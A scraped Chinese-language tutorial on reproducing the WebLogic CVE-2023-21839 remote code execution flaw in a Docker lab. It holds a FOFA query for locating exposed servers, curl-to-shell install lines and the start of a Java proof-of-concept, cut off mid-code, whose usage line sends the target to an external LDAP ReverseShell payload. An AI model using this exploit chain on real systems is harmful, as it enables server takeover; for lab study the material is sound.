Weblogic CVE 2023 |

您所在的位置:网站首页 › oracle 命令执行 › Weblogic CVE 2023 |

Weblogic CVE 2023

|



WebLogic 存在远程代码执行漏洞(CVE-2023-21839/CNVD-2023-04389),由于Weblogic IIOP/T3协议存在缺陷,当IIOP/T3协议开启时,允许未经身份验证的攻击者通过IIOP/T3协议网络访问攻击存在安全风险的WebLogic Server,漏洞利用成功WebLogic Server可能被攻击者接管执行任意命令导致服务器沦陷或者造成严重的敏感数据泄露。 危害级别:高CNVD-2023-04389CVE-2023-21839影响版本本次漏洞影响范围如下: 12.2.1.2.012.2.1.1.012.2.1.3.012.2.1.0.012.2.1.4.014.1.1.0.012.1.2.0.012.1.3.0.010.3.6.0 FOFA Query:app="BEA-WebLogic-Server" || app="Weblogic_interface_7001" Vulfocus 已经集成该漏洞环境可通过以下环境使用: docker pull vulfocus/vcpe-1.0-a-oracle-weblogic:12.2.1.2.0-jdk-releasedocker pull vulfocus/vcpe-1.0-a-oracle-weblogic:12.2.1.1.0-jdk-releasedocker pull vulfocus/vcpe-1.0-a-oracle-weblogic:12.2.1.3.0-jdk-releasedocker pull vulfocus/vcpe-1.0-a-oracle-weblogic:12.2.1.4.0-jdk-releasedocker pull vulfocus/vcpe-1.0-a-oracle-weblogic:12.2.1.0.0-jdk-releasedocker pull vulfocus/vcpe-1.0-a-oracle-weblogic:14.1.1.0.0-jdk-releasedocker pull vulfocus/vcpe-1.0-a-oracle-weblogic:12.1.2.0.0-jdk-releasedocker pull vulfocus/vcpe-1.0-a-oracle-weblogic:12.1.3.0.0-jdk-releasedocker pull vulfocus/vcpe-1.0-a-oracle-weblogic:10.3.6.0-jdk-release 漏洞复现本次使用安装环境-docker部署Vulhub 1、 安装最新版的docker 注:部分linux系统不适配docker最新版本,解决办法:升级linux内核或者降低docker版本,更换docker具体操作如下: curl -s https://get.docker.com/ | sh (1)指定版本:sudo apt-get install docker-ce=17.12.1~ce-0~ubuntu (2)卸载docker-cesudo apt-get autoremove docker-ce(3)显示稳定可使用版本sudo apt-cache madison docker-ce 2、启动docker服务 service docker start 3、安装pip apt-get install python-pip 4、安装compose pip install docker-compose (网速太慢的话,本机下载上传到虚拟机) 5、配置docker加速 curl -sSL https://get.daocloud.io/daotools/set_mirror.sh | sh -s http://f1361db2.m.daocloud.io 6、下载或克隆Vulhub git clone https://github.com/vulhub/vulhub.git(网速太慢的话,本机下载上传到虚拟机) 7、进入Vulhub cd vulhub-master/ 8、进入某一个漏洞/环境的目录 cd /home/vulhub1/桌面/vulhub-master/weblogic/CVE-2023-21839 9、编译漏洞环境 sudo docker-compose build(有的需要编译,有的不需要,这个漏洞不需要) 10、启动漏洞环境 docker-compose up -d 11、查看漏洞环境 docker ps 12、访问漏洞环境 VPS公网IP+映射端口 ,可以查看每个漏洞目录下的remade.md文件,cat查看 13、结束漏洞环境(下次无需编译,须在当前目录执行命令) docker-compose down 14、访问http://127.0.0.1:7001/console/login/LoginForm.jsp,漏洞环境已经起来 注:本次目的就是反弹漏洞靶场服务器A的shell 利用方式DNSLOG探测EXP链接:https://github.com/DXask88MA/Weblogic-CVE-2023-21839(jar包形式) 源码poc: import javax.naming.Context; import javax.naming.InitialContext; import javax.naming.NamingException; import java.lang.reflect.Field; import java.util.Hashtable; import java.util.Random; public class CVE_2023_21839 { static String JNDI_FACTORY="weblogic.jndi.WLInitialContextFactory"; static String HOW_TO_USE="[*]java -jar 目标ip:端口 ldap地址\ne.g. java -jar 192.168.220.129:7001 ldap://192.168.31.58:1389/Basic/ReverseShell/192.168.220.129/1111"; private static InitialContext getInitialContext(String url)throws NamingException { Hashtable env = new Hashtable(); env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY); env.put(Context.PROVIDER_URL, url); return new InitialContext(env); } public static void main(String args[]) throws Exception { if(args.length |

【本文地址】

今日新闻 |

推荐新闻 |